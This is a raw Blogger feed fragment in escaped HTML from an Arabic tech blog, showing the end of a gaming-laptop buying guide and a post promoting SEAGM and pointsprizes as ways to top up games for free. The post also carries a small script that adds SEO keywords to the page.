يزداد عمر البطارية بشكل عام؛ لذلك يجب الموازنة\nبينهما وهذه المعادلة الصعبة \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأفضل المواصفات للجهاز بشكل عام \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ECore i5\/1080p\/16GB\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E، فعند الخوض في تفاصيل أجهزة\nاللاب توب أكثر نجد أن لا حصر لها، ولكن السمات الرئيسية للجهاز الجيد حقًا هي :\nذاكرة الوصول العشوائي \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E16GB\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E، \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E512GB SSD\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E، دقة\nالشاشة \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E1080p\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E،\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #36363d;\"\u003Eوحدة المعالجة المركزية Core i5. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/08\/The-best-and-cheapest-3-sites-to-buy-Google-Play-cards.html\" target=\"_blank\"\u003E\u0026nbsp;تعرف على أفضل و أرخص مواقع شراء بطاقات جوجل بلاي\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/3557190420117425488\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/The-best-and-cheapest-5-gaming-laptops-in-2022.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3557190420117425488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3557190420117425488"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/The-best-and-cheapest-5-gaming-laptops-in-2022.html","title":"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1PvQNlAH6q3iihFY8tJ1zmjz40BPHrZTrL48g0DI8kn2JKnUpGZhKD-ONhx5OgQ9hpuCa4gcvZFe6dTXN__6gm6XAbYnSniw_J34nDImHh4kDO5OEw-GSe20o34BDEgd8tm2owhlkgSCHUzDjQNL_nTZf5VkZr1wluaLHudEPq0Th6EVOrDmUEK2\/s72-w640-h358-c\/best-laptop-medium.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2000639136260006360"},"published":{"$t":"2022-05-07T13:23:00.006-07:00"},"updated":{"$t":"2022-05-07T14:18:07.383-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شحن الألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"أفضل 3 مواقع شحن الألعاب مجانا"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"شحن جواهر فري فاير مجانا,شحن فري فاير مجانا,شحن شدات ببجي مجانا,شحن جواهر فري فاير مجانا 2021,شحن العاب مجانا,شحن كوينز مجانا,شحن جواهر مجانا فري فاير,شحن كوينز في بيس 2021 موبايل مجانا,كيفية شحن بيس مجانا,طريقة شحن عرض الكوينز مجانا,شحن جواهر فري فاير مجانا 2022,طريقة شحن كوينز مجانا,شحن عرض الكوينز مجانا في بيس 2021 موبايل,طريقة شحن شدات ببجي مجانا,طريقة شحن عرض الكوينز الجديد مجانا,شحن كوينز في بيس 2021 مجانا,موقع شحن جواهر فري فاير مجانا\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 20pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eأفضل 3 مواقع شحن الألعاب مجانا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" id=\"docs-internal-guid-c4fec0f2-7fff-9e8f-59ef-1b775b342434\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن كنت من عشاق ألعاب الهواتف الذكية وتريد تجربة ألعاب استراتيجية قوية لكنها مدفوعة، لا تقلق نقدم إليك أفضل 3 مواقع شحن الألعاب مجانا، جربها الآن واستمتع.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" id=\"docs-internal-guid-c4fec0f2-7fff-9e8f-59ef-1b775b342434\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eانتشرت مؤخرا العديد من متاجر ومنصات شحن الألعاب المدفوعة بطرق مجانية، لكن ليست كلها مواقع موثوقة وقد تتعرض للاحتيال فيها ببساطة، في هذا المقال نقدم إليك 3 مواقع شحن ألعاب موثوقة، تقدم خدمة شحن الألعاب المدفوعة لكن بطرق مجانية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل و أرخص مواقع شحن الألعاب أون لاين\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: large; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: large; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixqRW6AkCRP_CYkSNWq3d5Vmpzh6WPQWXvfGh3l2zrLJOSuPyA8xlDHi4YekSw6uSzGhv5YV-ORP7X6BQZCYPB9VxJkcnM72A8cAonbvSTQnE5jvFvRaUtMkBQlf65Ha9H-O0MPIExgw0gc9tfwMqMhxSB2TY01Buml4B7EB3MJMbV_j4bp9_z1nv7\/s640\/%D8%A3%D9%81%D8%B6%D9%84%203%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%B4%D8%AD%D9%86%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D9%85%D8%AC%D8%A7%D9%86%D8%A7.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 3 مواقع شحن الألعاب مجانا\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixqRW6AkCRP_CYkSNWq3d5Vmpzh6WPQWXvfGh3l2zrLJOSuPyA8xlDHi4YekSw6uSzGhv5YV-ORP7X6BQZCYPB9VxJkcnM72A8cAonbvSTQnE5jvFvRaUtMkBQlf65Ha9H-O0MPIExgw0gc9tfwMqMhxSB2TY01Buml4B7EB3MJMbV_j4bp9_z1nv7\/w640-h428\/%D8%A3%D9%81%D8%B6%D9%84%203%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%B4%D8%AD%D9%86%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D9%85%D8%AC%D8%A7%D9%86%D8%A7.jpg\" title=\"أفضل 3 مواقع شحن الألعاب مجانا\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل مواقع شحن الألعاب مجانا\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp dir=\"rtl\" id=\"docs-internal-guid-c4fec0f2-7fff-9e8f-59ef-1b775b342434\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع SEAGM\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أشهر مواقع شحن الألعاب، يوفر العديد من العروض والباقات الخاصة بشحن ألعاب الاندرويد مجانا، إضافة لتوفير لعدد من بطاقات الشحن مجانا.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات متجر SEAGM\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيقدم المتجر العديد من المميزات منها:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتوفير عدة طرق لشحن الألعاب، من بطاقات جوجل بلاي، بطاقات الأيتونز الخاصة بـ أبل ستور، بطاقات رايزر، بطاقات غارينا.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيقدم أسعار منخفضة مقارنة ببقية المواقع المشابهة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eموقع موثوق للاستعمال.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيمكن استخدامه والتسجيل فيه من الدول العربية رغم كونه لا يدعم اللغة العربية.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 11pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطريقة\u0026nbsp; استعمال التطبيق لشحن الألعاب\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيوفر التطبيق طرق مختلفة لشحن الألعاب تتمثل في:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eالدفع باستعمال البايبال او ويب موني.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eالدفع عن طريق اللعب والربح بالتسجيل في الموقع كبائع، ثم قم ببيع بالبطاقات للزبائن أو شحن سيريال للبرامج.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط متجر \u003C\/span\u003E\u003Ca href=\"https:\/\/www.seagm.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESEAGM\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع pointsprizes\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهو موقع مشهور للغاية لتحقيق الربح من الانترنت وشحن الالعاب على جميع المنصات من بلاي ستيشن، نينتندو شوب، واكس بوكس ماين كرافت، إضافة إلى سوق أمازون لتتمكن من شحن حساب أمازون وشراء الألعاب من المتجر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات الموقع pointsprizes\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيقدم الموقع العديد من الميزات بأقسامه المتنوعة هي:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من الكوبونات\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكن ربح النقاط من استخدام الكوبونات التي يروج لها الموقع على صفحة الفايسبوك الخاصة به وإدخالها في تبويب Use Coupons.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من مشاهدة الفيديوهات\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكنك تحقيق نقاط بمشاهدة فيديوهات معروضة، علما أن هذه الخاصية لا تدعم كل الدول العربية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من الاستطلاعات\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتجد في الموقع المئات من استطلاعات الرأي والاستبيانات لأشخاص وشركات، يمكنك تحقيق عدد كبير من النقاط بمجرد الاجابة عليها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من دعوة الأصدقاء\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eباستعمال تبويب Referral links يمكنك الحصول على 10% من النقاط بمجرد دعوة أصدقائك، وكلما حقق أصدقائك أرباحا ستحقق أنت بدورك الأرباح بنسبة 10%.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من تحميل الألعاب\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل بعض الألعاب المجانية ولعبها للوصول لمستوى معين من اللعبة، ستتمكن من الحصول على مجموع نقاط حسب المستوى المطلوب.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eكيف يعمل موقع \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Epointsprizes\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eللاستفادة من خدمات الموقع عليك التسجيل بإيميل حقيقي مع اختيار كلمة السر لأنه سيتم إرسال رسالة تاكيد الحساب إليه، ستحتاجه أيضا عند سحب الأموال.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد انشاء الحساب يمكنك الاستفادة من خدمات الموقع وأقسامه المتنوعة، كما قلنا في تعريف الموقع أنه مختص في تحقيق الربح من الانترنت إذ يمكنك تجميع 3000 نقطة وتحويلها إلى 20 دولار، مع إمكانية سحب المبلغ باستخدام البايبال أو شحن لعبة أون لاين و شراء الألعاب من المتاجر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;رابط موقع \u003C\/span\u003E\u003Ca href=\"https:\/\/pointsprizes.com\/\" rel=\"nofollow\" style=\"text-decoration-line: 